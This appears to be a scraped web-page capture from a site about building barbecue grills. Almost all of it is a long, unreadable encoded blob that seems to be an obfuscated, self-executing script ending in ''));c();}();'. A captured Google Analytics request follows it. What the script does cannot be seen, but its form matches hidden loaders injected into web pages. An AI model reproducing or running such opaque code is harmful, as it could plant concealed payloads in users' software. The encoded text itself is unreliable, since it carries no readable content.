6w6a6k6a6k6a6k6a6+6a+/6a+46a+16a+q6a+86a6+6a6w6a+i6a+w6a+/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+46a+U6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/4Lyi4Lyk4Lyl6a6+6a616a+86a6x6a6p6a+h6a6h6a+46a+86a6w6a6w6a6w6a+46a+U6a6x6a6w6a6i6a+k6a+86a+16a+q6a+86a656a+w6a+/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+46a+V6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/4Lyi4Lyk4Lyl6a6+6a616a+86a6x6a6p6a+h6a6h6a+46a+86a6w6a6w6a6w6a+46a+V6a6x6a6w6a6i6a+k6a+k6a+86a+16a+q6a+86a+i6a+T6a+C6a6+6a+p6a+26a+q6a+w6a+t6a+w6a+26a+36a6+6a+E6a6k6a6+6a+/6a+w6a+h6a+86a+96a6+6a6i6a+T6a+C6a6+6a+j6a+Q6a+36a+96a+86a+h6a6+6a+E6a6k6a+S6a6i6a+T6a+C6a6+6a+t6a+26a+p6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a6+6a+16a+86a+/6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a6+6a+r6a+w6a++6a+x6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+46a6g6a6x6a6w6a6i6a+w6a+/6a6x6a+Q6a+C6a6+6a+66a+x6a+w6a+16a+96a+X6a+26a+96a+86a+q6a6+6a+E6a+C6a6+6a+16a+86a+36a++6a+t6a+x6a6+6a+E6a6n6a6p6a+h6a6p6a6w6a+i6a+V6a6k6a646a646a+C6a+E6a6i6a+k6a+46a+y6a6x6a6w6a6i6a+k6a+k6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+76a+y6a6x6a6w6a+i6a+q6a+86a+t6a+N6a+w6a+06a+86a+26a+s6a+t6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a6w6a+i6a+76a6p6a6x6a6w6a6i6a+k6a616a6p6a+h6a6o6a6t6a6z6a6p6a+h6a6q6a+86a6h6a6w6a6i6a+k6a+46a+q6a+g6a+36a+66a656a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+76a+16a6x6a6w6a+i6a+v6a+46a+r6a656a+76a+06a6k6a6+6a6+6a6i6a+v6a+46a+r6a656a+X6a6k6a+76a+06a6y6a++6a6x6a6+7rK17rOo7rO47rOF7rOp7rO/7rOo7rOs7rOz7rO57rO/7rOt7rO17rOo7rOx7rO/7rOo7rK07rOw7rOp6a6+6a616a+86a6x6a6p6a+h6a6r6a6v6a6u6a+96a6w6a6w6a6i6a+46a+u6a+46a+w6a+t6a656a+46a+86a6x6a+76a+06a6y6a6+6a626a+q6a6g6a+Q6a+r6a+A6a+D6a+R6a+46a+p6a636a+z6a+q6a6+6a6w6a6i6a+w6a+/[base64]/[base64]/[base64]/[base64]/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7prqPpr6Lprr7pr7jpr7Xpr7Xprr7prqPprqnpr6HprqjprrXprr7pr6Dprr7prqPpr4Lpr4TprrXprr7pr7fprr7prqPpr4Lpr4Tpr6TprrXprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bpr4rprr7prqPpr6Lprr7pr7jpr7Xpr7Xprr7prqPprqnpr6HprqjprrXprr7pr6Dprr7prqPpr4Lpr4TprrXprr7pr7fprr7prqPpr4Lpr4Tpr6Tpr6Tpr4TprrXpr7vpr6PprqTpr4Lpr4TprqLpr7Dpr7/prrHpr7vpr6Hpr4Lprr7pr63pr6vpr7Dpr7Tprr7pr4TprrHprrDprqTprqTprqTprr7prr7prrDpr7vpr6HprqTprr7pr7Hpr63pr63pr6nprqPprrbprrbprr7prrLpr77prrHprr7hmbjhmbnhmLjhmbLhmbnhmbvhmbfhmb/hmbjprr7prrXpr7zprrHprqnpr6Hpr7/pr7/prqjprrDprrDprrLprr7prrbprr7prqLpr6/pr7jpr6vprrnpr7vpr5jprqTpr7vpr6nprrHpr7vpr6HprrDprqLpr7jpr4nprrHprrDprqLpr6/pr7jpr6vprrnpr7vpr5vprqTprrjpr4Lpr4TprrXpr7vpr5rprrXpr7vpr53prqLpr7/pr7bpr6vprrHpr6/pr7jpr6vprrnpr7vpr5zprqTprqnpr6HprqnprqLpr7vpr5zprqXpr7vpr6Dpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprqLpr7vpr5zprrLprrLprrDpr6Lpr6/pr7jpr6vprrnpr7vpr5/prqTpr7vpr6Dpr4Lpr7vpr5zpr4TprqLpr7vpr5vprqTprrjpr4Lpr4TprqLpr7Dpr7/prrHpr5Hprr/prr/pr7vpr5/pr4Lprr7pr7Tpr7bpr7vpr7Dpr7Xpr7zprr7pr4TprqTprqTprqTprqnpr6Hprqnpr6Xpr6Xprrjpr5Hprr/prr/pr7vpr5/pr4Lprr7pr73pr7zpr6rpr7Lpr63pr7bpr6nprr7pr4TprqTprqTprqTprqnpr6HprqnprrDpr6Lpr7rpr7bpr7fpr63pr7Dpr7fpr6zpr7zprqLpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7pr4Tpr4Lprr7pr7jpr7Xpr7Xprr7pr4TprqTprqTprqTprqnpr6HprqnprrDpr6Lpr7vpr5rprqTprqnpr6HprqnprqLpr7Dpr7/prrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7pr4Tpr4Lprr7pr6Dprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprrDpr6Lpr7/pr7bpr6vprrHpr7vpr53prqTprqnpr6HprqnprqLpr7vpr53prqXpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7pr4Tpr4Lprr7pr6Dprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprqLpr7vpr53prrLprrLprrDpr6Lpr7Dpr7/prrHpr7vpr6Hpr4Lpr77prrHprr7hm6Hhm6bhm6zhm63hm7Dhm4fhm67prr7prrXpr7zprrHprqnpr6Hprqjprqnprq/pr7/prrDprrDpr4TprrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/[base64]/6a6x6a+76a+f6a+C6a6+6a+r6a+/6a+r6a+/6a+16a+y6a+z6a+26a6+6a+E6a+C6a6+6a+36a6+6a+E6a+C6a++6a6x6a6+xbfFvsW1xbzFr8Wz6a6+6a616a+86a6x6a6p6a+h6a6r6a+/6a+86a6w6a6w6a+E6a6w6a+i6a+/6a+26a+r6a6x6a+76a+d6a6k6a6p6a+h6a6p6a6i6a+76a+d6a6l6a+76a+f6a+C6a6+6a+r6a+/6a+r6a+/6a+16a+y6a+z6a+26a6+6a+E6a+C6a6+6a+36a6+6a+E6a+C6a++6a6x6a6+xbfFvsW1xbzFr8Wz6a6+6a616a+86a6x6a6p6a+h6a6r6a+/6a+86a6w6a6w6a+E6a6i6a+76a+d6a6y6a6y6a6w6a+i6a+w6a+/6a6x6a+76a+h6a+C6a++6a6x6a6+4Zuh4Zum4Zus4Zut4Zuw4ZuH4Zuu6a6+6a616a+86a6x6a6p6a+h6a6o6a6p6a6v6a+/6a6w6a6w6a+E6a6x6a+76a+f6a+C6a6+6a+r6a+/6a+r6a+/6a+16a+y6a+z6a+26a6+6a+E6a+C6a6+6a+36a6+6a+E6a+C6a+76a+d6a+E6a+C6a++6a6x6a6+w7jDo8OAw6PDu8Opw77Dj8Otw7/[base64]/[base64]/[base64]/DrcO/w6nprr7prrXpr7zprrHprqnpr6Hprqvprq/pr7vprrDprrDpr4TprrHprrDprrDprqfprqTprqnpr6HprqnprrDpr6Lpr7vpr5rprrLprrLprqLpr6Tpr6Tpr7vpr5vprqTprrjpr7vpr5rprqLpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bpr4rprr7pr4Tpr4Lprr7pr7fprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprrDpr6Lpr7/pr7bpr6vprrHpr7vpr53prqTprqnpr6HprqnprqLpr7vpr53prqXpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bpr4rprr7pr4Tpr4Lprr7pr7fprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprqLpr7vpr53prrLprrLprrDpr6Lpr7Dpr7/prrHpr7vpr5jpr4Lpr77prrHprr7hm6Hhm6bhm6zhm63hm7Dhm4fhm67prr7prrXpr7zprrHprqnpr6Hprqjprqnprq/pr7/prrDprrDpr4TprrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/[base64]/[base64]/6a6x6a+76a+g6a+C6a++6a6x6a6+xbfFvsW1xbzFr8Wz6a6+6a616a+86a6x6a6p6a+h6a6r6a+/[base64]/6a+86a6w6a6w6a+E6a6w6a6i6a+w6a+/6a6x6a+76a+g6a+C6a+76a+e6a+E6a6w6a+i6a+e6a6k6a+76a+g6a+C6a+76a+e6a+E6a+C6a6+6a+w6a+96a6+6a+E6a6i6a+w6a+/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+76a+g6a+C6a+76a+e6a+E6a+C6a6+6a+36a+06a+16a+z6a+96a6+6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/4Lyi4Lyk4Lyl6a6+6a616a+86a6x6a6p6a+h6a6h6a+46a+86a6w6a6w6a6w6a+76a+g6a+C6a+76a+e6a+E6a+C6a6+6a+36a+06a+16a+z6a+96a6+6a+E6a6x6a6w6a6i6a+k6a+k6a+k6a+w6a+/[base64]'));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=694268466&t=pageview&_s=1&dl=https%3A%2F%2Fpechi.guru%2Fna-ulice%2Fmangal%2Fkak-postroit-mangal-svoimi-rukami-foto-udachnyh-konstrukciy.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B9%20%D0%BC%D0%B0%D0%BD%D0%B3%D0%B0%D0%BB%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%3A%20%D1%84%D0%BE%D1%82%D0%BE%2C%20%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B9%2C%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=48862163&gjid=1311184843&cid=2046636971.1769005358&tid=UA-65307022-1&_gid=1215134713.1769005358&_r=1&_slc=1&z=1107443784
body_size: -449
content:
2,cG-M8G75SDPJM